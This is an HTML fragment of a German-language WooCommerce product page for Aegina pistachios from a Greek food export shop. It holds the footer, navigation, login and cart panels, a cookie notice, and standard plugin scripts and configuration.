																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/deli-1.png" alt="Delikatessen" title="Delikatessen">															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-444d06d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="444d06d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4270b69" data-id="4270b69" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png"  style="margin-bottom: 10px;" /></div>
<p style="font-size: 1.1rem; font-weight: 600; color: #2d2a2a;">Let's get in touch!</p>
<div style="line-height: 2;">
<ul class="menu">
<!--<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/phone-call.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/> 
		<a href="tel:00436642237056">Tel.: 0043 664 2237056</a>
	</li>-->
	<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/email.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/> 
		<a href="mailto:info@www.inel-exports.com">Email: info@www.inel-exports.com</a>
	</li>
</ul>
</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">NEUE BEITRÄGE</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://www.inel-exports.com/2020/12/22/pork-with-figs-sweet-surprise/"  rel="bookmark">
										<img src="https://www.inel-exports.com/wp-content/uploads/elementor/thumbs/pork_with_figs-p07zdzpcbn0cbs3b1dlk5y1aqo83eo5to8p2mp4j6g.jpg" title="pork_with_figs" alt="pork_with_figs" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.inel-exports.com/2020/12/22/pork-with-figs-sweet-surprise/" title="Permalink to Schweinefillet mit getrockneten Feigen, es wird sie überraschen!" rel="bookmark">Schweinefillet mit getrockneten Feigen, es wird sie überraschen!</a></div>

																										<time class="recent-posts-time" datetime="2020-12-22T05:53:44+03:00">22 Dezember 2020</time>
								
								<a class="recent-posts-comment" href="https://www.inel-exports.com/2020/12/22/pork-with-figs-sweet-surprise/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.inel-exports.com/2020/12/22/green-salad-simple-but-true/"  rel="bookmark">
										<img src="https://www.inel-exports.com/wp-content/uploads/elementor/thumbs/green_salad-p07zdr8sm4orfaflerxx1i65e7dshe88n2tpb7h2qg.jpg" title="green_salad" alt="green_salad" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.inel-exports.com/2020/12/22/green-salad-simple-but-true/" title="Permalink to Grüner Salat mit Ägina-Pistazien und Vinaigrette, einfach aber lecker!" rel="bookmark">Grüner Salat mit Ägina-Pistazien und Vinaigrette, einfach aber lecker!</a></div>

																										<time class="recent-posts-time" datetime="2020-12-22T05:52:01+03:00">22 Dezember 2020</time>
								
								<a class="recent-posts-comment" href="https://www.inel-exports.com/2020/12/22/green-salad-simple-but-true/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div style="line-height: 2;margin-bottom: 1rem;">
<h5 class="widget-title">Folgen sie uns auf:</h5>
<ul class="menu">
	<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/fb_logo_bottom.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/>
		<a href="https://www.facebook.com/INEL-Exports-102316651751712">Facebook: /INEL-EXPORTS</a>
	</li>
	<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/instagram_logo_bottom.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/>
		<a href="https://www.instagram.com/inelexports">Instagram: @inelexports</a>
	</li>
</ul>
</div>
<br>
<div style="line-height: 2;">
<h5 class="widget-title"><a href="/terms-conditions" style="color: #2d2a2a;">AGB</a></h5>
	<h5 class="widget-title"><a href="/impressum" style="color: #2d2a2a;">IMPRESSUM</a></h5>
</div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.inel-exports.com"><strong>INEL Exports </strong></a> <i class="fa fa-copyright"></i>  2020 PRODUCTS IMPORTED BY <a href="https://www.inel-exports.com"><strong>INEL Exports</strong></a> Premium Greek Products.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.inel-exports.com/wp-content/uploads/2021/01/payments_new-01.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.inel-exports.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Suche" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10081 item-level-0" ><a href="https://www.inel-exports.com/product-category/delikatessen/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/deli-1.png" alt="DELIKATESSEN"  class="wd-nav-img" /><span class="nav-link-text">DELIKATESSEN</span></a></li>
<li id="menu-item-10082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-0" ><a href="https://www.inel-exports.com/product-category/geschenkbox/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/giftbox-1.png" alt="GESCHENKBOX"  class="wd-nav-img" /><span class="nav-link-text">GESCHENKBOX</span></a></li>
<li id="menu-item-10083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10083 item-level-0" ><a href="https://www.inel-exports.com/product-category/likor/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/Likor-1.png" alt="LIKÖR"  class="wd-nav-img" /><span class="nav-link-text">LIKÖR</span></a></li>
<li id="menu-item-10084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-0" ><a href="https://www.inel-exports.com/product-category/oliven/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olives-1.png" alt="OLIVEN"  class="wd-nav-img" /><span class="nav-link-text">OLIVEN</span></a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-0" ><a href="https://www.inel-exports.com/product-category/olivenol/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2021/01/category-olive-min.png" alt="OLIVENÖL"  class="wd-nav-img" /><span class="nav-link-text">OLIVENÖL</span></a></li>
<li id="menu-item-10086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10086 item-level-0" ><a href="https://www.inel-exports.com/product-category/pistazien/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/pistachios-1.png" alt="PISTAZIEN"  class="wd-nav-img" /><span class="nav-link-text">PISTAZIEN</span></a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10087 item-level-0" ><a href="https://www.inel-exports.com/product-category/wein/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/wine-1.png" alt="WEIN"  class="wd-nav-img" /><span class="nav-link-text">WEIN</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0" ><a href="https://www.inel-exports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10088 item-level-0" ><a href="https://www.inel-exports.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0" ><a href="https://www.inel-exports.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10080 item-level-0" ><a href="https://www.inel-exports.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10079 item-level-0" ><a href="https://www.inel-exports.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li id="menu-item-10497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10497 item-level-0" ><a href="https://eatgreek.at" class="woodmart-nav-link"><span class="nav-link-text">B2C</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.inel-exports.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Merkliste</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.inel-exports.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">WARENKORB</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Schliessen</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Schliessen</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.inel-exports.com/product/pistazien-ungeschalt-130g/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Benutzername oder E-Mail-Adresse&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f55990b4bd" /><input type="hidden" name="_wp_http_referer" value="/product/pistazien-ungeschalt-130g/" />											<input type="hidden" name="redirect" value="https://www.inel-exports.com/product/pistazien-ungeschalt-130g/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.inel-exports.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.inel-exports.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
																				</div>
			</div>
		
			<div class="wd-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/INEL-Exports-102316651751712" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/inelexports" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Wir verwenden Cookies um ihnen das bestmögliche Online-Erlebnis zu bieten. Wir nehmen Datenschutz ernst und respektieren ihre Privatsphäre. Mit dem Klick auf Akzeptieren stimmen sie der Verwendung aller Cookies auf unserer Webseite zu.					</div>
					<div class="cookies-buttons">
													<a href="https://www.inel-exports.com/terms-conditions/" class="cookies-more-btn">Mehr Info</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">AKZEPTIEREN</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.inel-exports.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Suche" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.inel-exports.com"}},{"@type":"ListItem","position":2,"item":{"name":"PISTAZIEN","@id":"https:\/\/www.inel-exports.com\/product-category\/pistazien\/"}},{"@type":"ListItem","position":3,"item":{"name":"UNGESCH\u00c4LT","@id":"https:\/\/www.inel-exports.com\/product-category\/pistazien\/ungeschalt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pistazien Ungesch\u00e4lt 130g (20 Stk.)","@id":"https:\/\/www.inel-exports.com\/product\/pistazien-ungeschalt-130g\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inel-exports.com\/product\/pistazien-ungeschalt-130g\/#product","name":"Pistazien Ungesch\u00e4lt 130g (20 Stk.)","url":"https:\/\/www.inel-exports.com\/product\/pistazien-ungeschalt-130g\/","description":"\u00c4gina-Pistazien ger\u00f6stet und gesalzen - Snackstick 130g (20 Stk.)","image":"https:\/\/www.inel-exports.com\/wp-content\/uploads\/2020\/12\/image5.jpeg","sku":"40.13.01","offers":[{"@type":"Offer","price":"89.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"89.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.inel-exports.com\/product\/pistazien-ungeschalt-130g\/","seller":{"@type":"Organization","name":"INEL EXPORTS","url":"https:\/\/www.inel-exports.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=414930743104583&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_838a00ccf9f0f020e7bc69b60b18b224","fragment_name":"wc_fragments_838a00ccf9f0f020e7bc69b60b18b224","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.inel-exports.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.inel-exports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.inel-exports.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9456,"title":"Pistazien%20Ungesch%C3%A4lt%20130g%20%2820%20Stk.%29%20%E2%80%93%20INEL%20EXPORTS","excerpt":"\u00c4gina-Pistazien ger\u00f6stet und gesalzen - Snackstick 130g (20 Stk.)","featuredImage":"https:\/\/www.inel-exports.com\/wp-content\/uploads\/2020\/12\/image5-682x1024.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.inel-exports.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9456,"title":"Pistazien%20Ungesch%C3%A4lt%20130g%20%2820%20Stk.%29%20%E2%80%93%20INEL%20EXPORTS","excerpt":"\u00c4gina-Pistazien ger\u00f6stet und gesalzen - Snackstick 130g (20 Stk.)","featuredImage":"https:\/\/www.inel-exports.com\/wp-content\/uploads\/2020\/12\/image5-682x1024.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_79a5a7f9a0a781ba6b86986bc6e7f0dc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"ZUR KASSE","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.inel-exports.com\/cart\/","ajaxurl":"https:\/\/www.inel-exports.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Schliessen","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 